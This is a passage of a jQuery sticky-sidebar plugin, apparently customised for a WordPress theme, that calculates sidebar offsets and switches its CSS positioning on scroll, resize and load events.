                        return script.type.length === 0 || script.type.match(javaScriptMIMETypes);
                    }).remove();

                    o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());
                    o.sidebar.append(o.stickySidebar);
                }

                // Get existing top and bottom margins and paddings
                o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
                o.paddingTop = parseInt(o.sidebar.css('padding-top'));
                o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

                // Add a temporary padding rule to check for collapsable margins.
                var collapsedTopHeight = o.stickySidebar.offset().top;
                var collapsedBottomHeight = o.stickySidebar.outerHeight();
                o.stickySidebar.css('padding-top', 1);
                o.stickySidebar.css('padding-bottom', 1);
                collapsedTopHeight -= o.stickySidebar.offset().top;
                collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
                if (collapsedTopHeight == 0) {
                    o.stickySidebar.css('padding-top', 0);
                    o.stickySidebarPaddingTop = 0;
                }
                else {
                    o.stickySidebarPaddingTop = 1;
                }

                if (collapsedBottomHeight == 0) {
                    o.stickySidebar.css('padding-bottom', 0);
                    o.stickySidebarPaddingBottom = 0;
                }
                else {
                    o.stickySidebarPaddingBottom = 1;
                }

                // Nectar addition - cache stuff
                o.stickySidebarVisible = o.stickySidebar.is(":visible");
                o.windowHeight = $(window).height();
                o.windowWidth = window.innerWidth;
                o.cachedOffsetTop = o.sidebar.offset().top;
                setInterval(function(){
                  o.cachedOffsetTop = o.sidebar.offset().top;
                }, 1000);
                o.prevPosition = '';
                // Nectar addition end

                // We use this to know whether the user is scrolling up or down.
                o.previousScrollTop = null;

                // Scroll top (value) when the sidebar has fixed position.
                o.fixedScrollTop = 0;

                // Set sidebar to default values.
                resetSidebar();

                o.onScroll = function (o) {

                    // Stop if the sidebar isn't visible.
                    //nectar addition of the ocm and search
                    if (!o.stickySidebarVisible || $('.ocm-effect-wrap.material-ocm-open').length > 0 ) {
                        return;
                    }

                    // Stop if the window is too small.
                    /*if ($('body').width() < o.options.minWidth) {
                        resetSidebar();
                        return;
                    } */

                    // Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
                    if (o.options.disableOnResponsiveLayouts && o.windowWidth < 1000) {
                        // Nectar addition.
                        resetSidebar();
                        return;
                        // Nectar addition end.
                    }

                    var scrollTop = nectarStickyState.scrollTop;
                    var position = 'static';



                    // If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.

                    if (scrollTop >= o.cachedOffsetTop + (o.paddingTop - o.options.additionalMarginTop)) {

                        var cachedOuterHeight = o.stickySidebar.outerHeight();

                        // The top and bottom offsets, used in various calculations.
                        var offsetTop = o.paddingTop + options.additionalMarginTop;
                        var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

                        // All top and bottom positions are relative to the window, not to the parent elemnts.
                        var containerHeight = getClearedHeight(o.container);

                        var containerTop = o.cachedOffsetTop;
                        var containerBottom = o.cachedOffsetTop + containerHeight;

                        // The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
                        var windowOffsetTop = 0 + options.additionalMarginTop;
                        var windowOffsetBottom;


                        // Nectar addition conditional
                        if( containerHeight > cachedOuterHeight + options.additionalMarginTop ) {


                          var sidebarSmallerThanWindow = (cachedOuterHeight + offsetTop + offsetBottom) < o.windowHeight;
                          if (sidebarSmallerThanWindow) {
                              windowOffsetBottom = windowOffsetTop + cachedOuterHeight;
                          }
                          else {
                              windowOffsetBottom = o.windowHeight - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
                          }

                          var staticLimitTop = containerTop - scrollTop + o.paddingTop;
                          var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

                          var top = o.stickySidebar.offset().top - scrollTop;
                          var scrollTopDiff = o.previousScrollTop - scrollTop;

                          // If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
                          if (o.stickySidebar.css('position') == 'fixed') {
                              if (o.options.sidebarBehavior == 'modern') {
                                  top += scrollTopDiff;
                              }
                          }

                          if (o.options.sidebarBehavior == 'stick-to-top') {
                              top = options.additionalMarginTop;
                          }

                          if (o.options.sidebarBehavior == 'stick-to-bottom') {
                              top = windowOffsetBottom - cachedOuterHeight;
                          }

                          if (scrollTopDiff > 0) { // If the user is scrolling up.
                              top = Math.min(top, windowOffsetTop);
                          }
                          else { // If the user is scrolling down.
                              top = Math.max(top, windowOffsetBottom - cachedOuterHeight);
                          }

                          top = Math.max(top, staticLimitTop);

                          top = Math.min(top, staticLimitBottom - cachedOuterHeight);

                          // If the sidebar is the same height as the container, we won't use fixed positioning.
                          var sidebarSameHeightAsContainer = o.container.height() == cachedOuterHeight;

                          if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
                              position = 'fixed';
                          }
                          else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - cachedOuterHeight) {
                              position = 'fixed';
                          }
                          else if (scrollTop + top - o.cachedOffsetTop - o.paddingTop <= options.additionalMarginTop ) {
                              // Stuck to the top of the page. No special behavior.
                              position = 'static';
                          }
                          else {
                              // Stuck to the bottom of the page.
                              position = 'absolute';
                          }

                      }// Nectar addition conditional end.



                    }

                    /*
                     * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
                     * It's way slower to first check if the values have changed.
                     */
                    if (position == 'fixed' && o.prevPosition != 'fixed') {
                        var scrollLeft = nectarStickyState.scrollLeft;

                        o.stickySidebar.css({
                            'position': 'fixed',
                            'width': getWidthForObject(o.sidebar) + 'px',
                            'transform': 'translateY(' + top + 'px)',
                            'left': (o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left')) - scrollLeft) + 'px',
                            'top': '0px'
                        });
                    }
                    else if (position == 'absolute' && o.prevPosition != 'absolute') {
                        var css = {};

                        if (o.stickySidebar.css('position') != 'absolute') {
                            css.position = 'absolute';
                            css.transform = 'translateY(' + (scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom) + 'px)';
                            css.top = '0px';
                        }

                        css.width = getWidthForObject(o.sidebar) + 'px';
                        css.left = '';

                        o.stickySidebar.css(css);
                    }
                    else if (position == 'static' && o.prevPosition != 'static') {

                        resetSidebar();
                    }

                    if (position != 'static') {
                        if (o.options.updateSidebarHeight == true) {
                            o.sidebar.css({
                                'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
                            });
                        }
                    }

                    o.prevPosition = position;
                    o.previousScrollTop = scrollTop;
                };

                // Initialize the sidebar's position.
                o.onScroll(o);

                // Recalculate the sidebar's position on every scroll and resize.
                $(document).on('scroll.' + o.options.namespace, function (o) {
                    return function () {
                        o.onScroll(o);
                    };
                }(o));
                // nectar addition end
                $(window).on('load.' + o.options.namespace, function (o) {
                  o.stickySidebarVisible = o.stickySidebar.is(":visible");
                  o.windowHeight = $(window).height();
                  o.windowWidth = window.innerWidth;
                  o.cachedOffsetTop = o.sidebar.offset().top;
                }(o));
                // nectar addition end
                $(window).on('resize.' + o.options.namespace, function (o) {
                    return function () {
                      // nectar addition end
                        o.stickySidebarVisible = o.stickySidebar.is(":visible");
                        o.paddingTop = parseInt(o.sidebar.css('padding-top'));
                        o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));
                        o.windowHeight = $(window).height();
                        o.windowWidth = window.innerWidth;
                        o.cachedOffsetTop = o.sidebar.offset().top;
                        // nectar addition end
                        o.prevPosition = '';
                        o.stickySidebar.css({'position': 'static'});
                        o.onScroll(o);
                    };
                }(o));

                // Recalculate the sidebar's position every time the sidebar changes its size.
                if (typeof ResizeSensor !== 'undefined') {
                    new ResizeSensor(o.stickySidebar[0], function (o) {
                        return function () {
                            o.onScroll(o);
                        };
                    }(o));
                }

                // Reset the sidebar to its default state
                function resetSidebar() {
                    o.fixedScrollTop = 0;
                    o.sidebar.css({
                        'min-height': '1px'
                    });
                    o.stickySidebar.css({
                        'position': 'static',
                        'width': '',
                        'transform': 'none'
                    });
                }

                // Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
                function getClearedHeight(e) {
                    var height = e.height();

                    e.children().each(function () {
                        height = Math.max(height, $(this).height());
                    });

                    return height;
                }
            });
        }

        function getWidthForObject(object) {
            var width;
            /* nectar addition - get width with padding */
            width = object.width();
            return width;

            try {
                width = object[0].getBoundingClientRect().width;
            }
            catch (err) {
            }

            if (typeof width === "undefined") {
                width = object.width();
            }

            return width;
        }

        return this;
    }
})(jQuery);
